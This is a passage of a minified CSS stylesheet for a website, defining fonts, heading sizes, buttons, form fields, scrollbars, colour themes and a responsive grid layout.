h3,html[lang=ja] h4,html[lang=ja] h5,html[lang=ja] h6{font-family:Noto Sans}body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#024}@media (min-width: 20em){body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}h1,h2,h3,h4,h5,h6{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-top:0;font-weight:400;color:#024}.h1,h1{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em;padding-top:0;margin-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.h1,h1{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.h2,h2{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;margin-bottom:1.11111112rem}@media (min-width: 20em){.h2,h2{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}.h3,h3{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.0288065844;margin-bottom:1.11111112rem;letter-spacing:-.025em}@media (min-width: 20em){.h3,h3{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.h4,h4{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.2345679012;margin-bottom:.88888889rem}@media (min-width: 20em){.h4,h4{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.h5,h5{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h5,h5{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.h6,h6{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.88888889rem}@media (min-width: 20em){.h6,h6{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-bordered{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:1px solid rgba(199,206,215,.9);padding-top:.44444445rem}.s-bordered--bottom{border-bottom:1px solid rgba(199,206,215,.9);padding-bottom:.44444445rem}.s-heading{min-font-size:37.3248;max-font-size:44.78976;font-size:2.48832rem;line-height:1.0716735254;letter-spacing:-.02em}@media (min-width: 20em){.s-heading{font-size:calc(37.3248px + (44.78976 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.s-heading--huge{min-font-size:31.104;max-font-size:60;font-size:2.0736rem;line-height:1;margin-bottom:1.77777778rem;letter-spacing:-.02em}@media (min-width: 20em){.s-heading--huge{font-size:calc(31.104px + .0258*(100vw - 320px))}}@media (min-width: 61.25em){.s-heading--huge{margin-bottom:3.11111112rem}}.s-heading--sub,.s-subheading{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;color:#00a4e3;letter-spacing:-.025em}@media (min-width: 20em){.s-heading--sub,.s-subheading{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.s-quote,blockquote{min-font-size:21.6;max-font-size:21.6;font-size:1.44rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:2.66666667rem;letter-spacing:-.025em}@media (min-width: 20em){.s-quote,blockquote{font-size:calc(21.6px + 0*(100vw - 320px))}}.s-heading--bordered{position:relative;padding-bottom:.88888889rem}.s-heading--bordered:after{content:"";height:1px;width:100vw;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-intro{min-font-size:18;max-font-size:31;font-size:1.2rem;line-height:1.0322580645;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.025em}@media (min-width: 20em){.s-intro{font-size:calc(18px + (31 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body{max-width:50rem}.s-body{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;max-width:50rem}@media (min-width: 20em){.s-body{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-body>*:first-child{padding-top:0}.s-body a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.s-body a:hover{color:#f68722;opacity:1}.s-body .o-btn--primary:hover,.s-body .o-btn--red:hover{color:#fff}.s-body h1,.s-body h2,.s-body h3,.s-body h4,.s-body h5,.s-body h6{color:#00a4e3;margin-bottom:1.33333334rem;padding-top:.88888889rem}.s-body h1,.s-body h2,.s-body h3{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.1574074074;margin-bottom:.44444445rem}@media (min-width: 20em){.s-body h1,.s-body h2,.s-body h3{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.s-body h1,.s-body h2,.s-body h3{margin-bottom:.88888889rem}}.about-body .s-body h1,.about-body .s-body h2,.about-body .s-body h3{position:relative;padding-bottom:.88888889rem}.about-body .s-body h1:after,.about-body .s-body h2:after,.about-body .s-body h3:after{content:"";height:1px;width:100%;background:rgba(199,206,215,.9);bottom:0;left:0;position:absolute}.s-body p+ul,.s-body p+ol{margin-top:.88888889rem}.s-body blockquote{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin:0;color:#024;position:relative;margin-bottom:1.77777778rem;letter-spacing:-.025em;border-left:6px solid rgba(199,206,215,.9);padding-left:1.77777778rem}@media (min-width: 20em){.s-body blockquote{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.s-body blockquote:before,.s-body blockquote:after{content:'"';display:inline-block}.s-body--de blockquote:before{content:"„"}.s-body--de blockquote:after{content:"“"}.s-body .o-btn--primary,.s-body .o-btn--red{color:#fff}hr{border-top:1px solid rgba(199,206,215,.9);border-bottom:none}@media (min-width: 61.25em){.about-body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.about-body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.about-body:last-child{margin-right:0}}p{margin:0 0 1.33333334rem}p:last-child{margin:0 0 2.66666667rem}b,strong,.u-bold{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}a{text-decoration:none;color:inherit;cursor:pointer;transition:opacity .3s ease}a:hover{opacity:.5}address{font-style:normal}.s-table{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;border:0;border-spacing:0;margin-bottom:2.66666667rem}@media (min-width: 20em){.s-table{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.s-table td,.s-table th{padding:.44444445rem .88888889rem}.s-table th{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}.s-table thead th{background-color:#f2f2f2;padding:.44444445rem .88888889rem}.s-table tbody tr:first-child{padding:.88888889rem}.s-table tbody tr:first-child td,.s-table tbody tr:first-child th{padding-top:1.33333334rem}.s-table--about table{table-layout:fixed;width:100%}.s-table--about thead th{background-color:transparent;padding:0}.s-table--about tbody td{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;padding-top:1.27777778rem;padding-left:1.77777778rem;margin-bottom:1.33333334rem;position:relative}@media (min-width: 20em){.s-table--about tbody td{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.s-table--about tbody td:first-child{padding-top:1.27777778rem}.s-table--about tbody td:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;position:absolute;left:0;top:50%}.o-btn{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";cursor:pointer;border:none;margin:0;text-decoration:none;background-color:rgba(0,128,177,.5);display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:.44444445rem .88888889rem;border-radius:.2em;color:#fff;opacity:1;transition:background-color .2s ease-in-out}@media (min-width: 20em){.o-btn{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.o-btn:hover{background-color:#0080b1;opacity:1}.o-btn--transparent,.o-btn--transparent:hover{background-color:transparent}.o-btn--icon{width:2.66666667rem;padding:0;display:inline-flex;align-items:center;justify-content:center;color:inherit;cursor:pointer}.o-btn--icon>.icon{margin:auto;width:1.11111112rem}.o-btn--red,.o-btn--primary{background-color:#ff0e58;color:#fff}.o-btn--red:hover,.o-btn--primary:hover{background-color:#d20745}.o-btn--grey,.o-btn--secondary{background-color:#f2f2f2;color:#000}.o-btn--grey:hover,.o-btn--grey:focus,.o-btn--grey:active,.o-btn--secondary:hover,.o-btn--secondary:focus,.o-btn--secondary:active{background-color:#d9d9d9}.o-btn--white{color:#fff}.o-btn--full{width:100%}button{background:none;border:0;padding:0;cursor:pointer}[disabled]{cursor:default}input[type=submit],input[type=search],input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;border-radius:0}fieldset{margin:0;border:0}.o-form__group{margin-bottom:1.77777778rem;position:relative}.o-form__label{font-size:12.5;display:block}.o-form__input{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";display:block;width:100%;height:2.22222223rem;padding:0 .88888889rem;border:none}.o-form__input:focus{outline:0}.o-form__input::-ms-clear{display:none}.o-form__field{position:relative}.o-form__field .o-form__btn{position:absolute;right:0;top:0;height:2.66666667rem;width:2.66666667rem}.o-form__input--select select{height:100%;text-indent:0;margin:0;padding:0;border:0;background:none;width:100%}.o-form__input--area{border:none;line-height:2.66666667rem;resize:vertical;padding:.88888889rem;min-height:5.33333334rem}.o-form-toggle{position:relative}.o-form-toggle__input{float:left;position:absolute;width:1px;height:1px;margin:-1px;opacity:0}.o-form-toggle__input:checked+.form-toggle__label:before{border:1px solid #0d0d0d;background-color:#a6a6a6}.o-form-toggle__input:checked+.form-toggle__label--checkbox:before{box-shadow:0 0 0 5px #fff inset}.o-form-toggle__label{display:flex;align-items:center;justify-content:flex-start}.o-form-toggle__label:before{content:" ";border:1px solid #f2f2f2;width:20px;height:20px;display:block;margin-right:.88888889rem}.o-form-toggle__label--radio:before{border-radius:100%}.o-form__button{padding:.44444445rem;background-color:#bfbfbf;border:1px solid #f2f2f2;display:block;width:100%;text-align:center;font-weight:700;text-transform:uppercase}.form-error{color:#ff0e58;font-size:.75rem}[data-scrollbar],[scrollbar],scrollbar{display:block;position:relative}[data-scrollbar] .scroll-content,[scrollbar] .scroll-content,scrollbar .scroll-content{transform:translateZ(0)}[data-scrollbar].sticky .scrollbar-track,[scrollbar].sticky .scrollbar-track,scrollbar.sticky .scrollbar-track{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track,[scrollbar] .scrollbar-track,scrollbar .scrollbar-track{position:absolute;opacity:0;z-index:1;transition:opacity .5s ease-out,background .5s ease-out;background:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-scrollbar] .scrollbar-track.show,[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track.show,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track.show,scrollbar .scrollbar-track:hover{opacity:1}[data-scrollbar] .scrollbar-track:hover,[scrollbar] .scrollbar-track:hover,scrollbar .scrollbar-track:hover{background:hsla(0,0%,87%,.75)}[data-scrollbar] .scrollbar-track-x,[scrollbar] .scrollbar-track-x,scrollbar .scrollbar-track-x{bottom:0;left:0;width:100%;height:8px}[data-scrollbar] .scrollbar-track-y,[scrollbar] .scrollbar-track-y,scrollbar .scrollbar-track-y{top:0;right:0;width:8px;height:100%}[data-scrollbar] .scrollbar-thumb,[scrollbar] .scrollbar-thumb,scrollbar .scrollbar-thumb{position:absolute;top:0;left:0;width:8px;height:8px;background:rgba(0,0,0,.5);border-radius:4px}[data-scrollbar] .overscroll-glow,[scrollbar] .overscroll-glow,scrollbar .overscroll-glow{position:absolute;top:0;left:0;width:100%;height:100%}.o-title--section{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;letter-spacing:-.05em}@media (min-width: 20em){.o-title--section{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.o-title--heading-2{min-font-size:25.92;max-font-size:31.104;font-size:1.728rem;line-height:1.1574074074;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.o-title--heading-2{font-size:calc(25.92px + (31.104 - 25.92) * (100vw - 320px) / (1440 - 320))}}.link{transition:color .2s ease-in-out}.link:hover,.link:focus,.link:active{color:#f68722;opacity:1}.link--opacity{backface-visibility:hidden}.link--opacity:hover,.link--opacity:focus,.link--opacity:active{color:inherit}.link--base{transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.link--blue{color:#00a4e3}.link--red{color:#ff0e58}.o-ol,.s-body ol{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ol{margin-bottom:1.77777778rem}.o-ol--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:2.66666667rem 0}.o-ol__item,.s-body ol li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.77777778rem;margin-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ol__item,.s-body ol li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:before,.s-body ol li:before{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.2037037037;counter-increment:list;content:"0" counter(list);position:absolute;top:.27778em;left:-3.11111111rem;width:1.33333334rem;padding-top:.26666667rem;border-top:6px solid #00a4e3}@media (min-width: 20em){.o-ol__item:before,.s-body ol li:before{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ol__item:last-child,.s-body ol li:last-child{margin-bottom:2.66666667rem}.s-body ol li{padding-left:2.66666667rem;overflow:hidden;margin-left:0;min-height:2.2rem}.s-body ol li:before{left:0}.o-ul,.s-body ul{margin:0 0 2.66666667rem;list-style:none;padding:0;counter-reset:list}.s-body ul{position:relative;clear:both;display:block;margin-bottom:1.77777778rem}.o-ul--bordered{border-top:1px solid rgba(199,206,215,.9);border-bottom:1px solid rgba(199,206,215,.9);padding:1.77777778rem 0}.o-ul__item,.s-body ul li{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.5555555556;margin-bottom:1.33333334rem;padding-left:3.11111112rem;position:relative}@media (min-width: 20em){.o-ul__item,.s-body ul li{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.o-ul__item:last-child,.s-body ul li:last-child{margin-bottom:0}.o-ul__item .icon,.o-ul__item:before,.s-body ul li .icon,.s-body ul li:before{position:absolute;top:0;left:0;width:.88888889rem;color:#00a4e3}.s-body ul li{padding-left:2.66666667rem;overflow:hidden}.s-body ul li:before{content:"";background-image:url(/dist/images/arrow-large.svg);background-repeat:no-repeat;width:.94444445rem;height:1.33333334rem;top:.44444445rem}.o-ul__item--arrowed{padding-left:1.44444445rem;margin-bottom:.44444445rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.o-ul__item--arrowed .icon{width:.55555556rem;padding-top:.27777778rem}.o-ul.o-ul--headings{margin-bottom:.88888889rem}.o-ul.o-ul--headings .o-ul__item--heading{padding-left:0}.o-ul.o-ul--headings .o-ul__item--heading:before{content:normal;content:initial}@media (min-width: 46.25em){.o-ul--1col{margin-bottom:0}.o-ul--2col{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}.o-ul--3col{-moz-columns:3;columns:3;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.o-toggle__group{display:inline-flex;margin-right:.88888889rem}.o-toggle__group:last-child{margin-right:0}.o-toggle__label{background-color:#f2f2f2;color:#000}.o-toggle__input:checked+.o-toggle__label{background-color:#00a4e3}.t-green .t-color{color:#a5d535}.t-green .t-bg{background:#a5d535;color:#fff}.t-orange .t-color{color:#f68722}.t-orange .t-bg{background:#f68722;color:#fff}.t-yellow .t-color{color:#f3bc00}.t-yellow .t-bg{background:#f3bc00;color:#fff}.t-pink .t-color{color:#e16aa2}.t-pink .t-bg{background:#e16aa2;color:#fff}.t-purple .t-color{color:#97286c}.t-purple .t-bg{background:#97286c;color:#fff}.t-cyan .t-color{color:#00a4e3}.t-cyan .t-bg{background-color:#00a4e3;color:#fff}.t-red .t-color{color:#f00000}.t-red .t-bg{background-color:#f00000;color:#fff}.t-m100y48 .t-color{color:#ed135c}.t-m100y48 .t-bg{background:#ed135c;color:#fff}.t-c26m100y44 .t-color{color:#be2363}.t-c26m100y44 .t-bg{background:#be2363;color:#fff}.t-m100y70 .t-color{color:#ed1847}.t-m100y70 .t-bg{background:#ed1847;color:#fff}.t-c15m94y15 .t-color{color:#d13182}.t-c15m94y15 .t-bg{background:#d13182;color:#fff}.t-m100y100 .t-color{color:#ed1c24}.t-m100y100 .t-bg{background:#ed1c24;color:#fff}.t-c25m75 .t-color{color:#bd60a5}.t-c25m75 .t-bg{background:#bd60a5;color:#fff}.t-c49m97y37k20 .t-color{color:#7d255b}.t-c49m97y37k20 .t-bg{background:#7d255b;color:#fff}.t-c82m7y86k1 .t-color{color:#00a65e}.t-c82m7y86k1 .t-bg{background:#00a65e;color:#fff}.t-c80m8y66k1 .t-color{color:#00a77e}.t-c80m8y66k1 .t-bg{background:#00a77e;color:#fff}.t-c79m8y51 .t-color{color:#00a996}.t-c79m8y51 .t-bg{background:#00a996;color:#fff}.t-c77m10y32 .t-color{color:#00aab2}.t-c77m10y32 .t-bg{background:#00aab2;color:#fff}.t-c75m11y14 .t-color{color:#00abcd}.t-c75m11y14 .t-bg{background:#00abcd;color:#fff}.t-c72m4y18 .t-color{color:#00b7ce}.t-c72m4y18 .t-bg{background:#00b7ce;color:#fff}body:before{content:"none";display:none}@media (min-width: 20em){body:before{content:"mobile"}}@media (min-width: 31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8))}.gd__3-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__3-8:last-child{margin-right:0}.gd__3-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__5-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));max-width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8))}.gd__5-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__5-8:last-child{margin-right:0}.gd__5-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__7-12{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.gd__7-12:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__7-12:last-child{margin-right:0}.gd__7-12:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.gw{display:flex;flex-flow:row wrap}.gw__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gw__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-2:last-child{margin-right:0}.gw__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gw__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gw__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-3:last-child{margin-right:0}.gw__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gw__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 